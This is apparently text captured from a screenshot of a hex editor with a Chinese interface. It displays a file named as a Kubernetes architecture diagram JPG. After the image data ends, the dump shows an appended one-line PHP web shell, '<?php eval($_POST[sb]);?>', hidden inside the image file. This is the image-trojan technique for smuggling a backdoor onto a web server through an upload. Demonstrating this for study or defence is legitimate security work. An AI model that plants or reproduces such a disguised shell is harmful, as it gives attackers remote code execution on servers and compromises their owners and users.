 010 Editor - Z:\dic\K8s架构图.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 K8s架构图.jpg
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:4DE0h: 00 00 00 00 60 08 9A 0C 00 00 00 00 00 C0 10 34 ....`.š......À.4
1:4DF0h: 19 00 00 00 00 00 80 21 68 32 00 00 00 00 00 00 ......€!h2......
1:4E00h: 43 D0 64 00 00 00 00 00 00 86 A0 C9 00 00 00 00 CÐd......† É....
1:4E10h: 00 00 0C 41 93 01 00 00 00 00 00 18 82 26 03 00 ...A“.......‚&..
1:4E20h: 00 00 00 00 30 04 4D 06 00 00 00 00 00 60 08 9A ....0.M......`.š
1:4E30h: 0C 00 00 00 00 00 C0 10 34 19 00 00 00 00 00 80 ......À.4......€
1:4E40h: 21 68 32 00 00 00 00 00 00 43 D0 64 00 00 00 00 !h2......CÐd....
1:4E50h: 00 00 86 A0 C9 00 00 00 00 00 00 0C 41 93 01 00 ..† É.......A“..
1:4E60h: 00 00 00 00 18 82 26 03 00 00 00 00 00 30 04 4D .....‚&......0.M
1:4E70h: 06 00 00 00 00 00 60 08 9A 0C 00 00 00 00 00 C0 ......`.š......À
1:4E80h: 10 34 19 00 00 00 00 00 80 21 68 32 00 00 00 00 .4......€!h2....
1:4E90h: 00 00 43 D0 64 00 00 00 00 00 00 86 A0 C9 00 00 ..CÐd......† É..
1:4EA0h: 00 00 00 00 0C 41 93 01 00 00 00 00 00 18 82 26 .....A“.......‚&
1:4EB0h: 03 00 00 00 00 00 30 04 4D 06 00 00 00 00 00 60 ......0.M......`
1:4EC0h: 08 9A 0C 00 00 00 00 00 C0 10 34 19 00 00 00 00 .š......À.4....
1:4ED0h: 00 80 21 68 32 00 00 00 00 00 00 43 D0 64 00 00 .€!h2......CÐd..
1:4EE0h: 00 00 00 00 86 A0 C9 00 00 00 00 00 00 0C 41 93 ....† É.......A“
1:4EF0h: 01 00 00 00 00 00 18 82 26 03 00 00 00 00 00 30 .......‚&......0
1:4F00h: 04 4D 06 00 00 00 00 00 60 08 9A 0C 00 00 00 00 .M......`.š.....
1:4F10h: 00 C0 10 FF 0F F7 3A 8D DD 3E 77 36 CC 00 00 00 .À.ÿ.÷:.Ý>w6Ì...
1:4F20h: 00 49 45 4E 44 AE 42 60 82 3C 3F 70 68 70 20 65 .IEND®B`‚<?php e
1:4F30h: 76 61 6C 28 24 5F 50 4F 53 54 5B 73 62 5D 29 3B val($_POST[sb]);
1:4F40h: 3F 3E ?>
工作区
文件 路径
打开的文件
K8s架构图.jpg Z:\dic\
收藏的文件
最近的文件
书签的文件
工作区 资源管理器
检查器
类型 值
二进制
带符号字节
无符号字节
带符号短型
无符号短型
带符号整型
无符号整型
带符号 Int64
无符号 Int64
浮点
双精度
检查器 变量 书签 f()